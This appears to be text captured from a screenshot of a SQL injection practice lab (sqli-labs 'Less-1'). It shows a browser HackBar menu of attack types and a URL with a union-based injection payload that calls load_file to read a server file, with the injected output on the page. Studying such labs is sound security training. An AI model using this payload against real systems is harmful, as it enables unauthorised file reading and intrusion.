 Welcome Dhakkan
Your Login name:2
Your Password:1 2 fuck
来源 网络 性能 内存 应用 隐私与安全 Lighthouse AdBlock HackBar
CUTE TEST SQLI XSS LFI SSRF SSTI SHELL ENCODING HASHING CUSTOM
8080/Less-1/?id=0' union select 1,2,load_file('/tmp/fuck')%23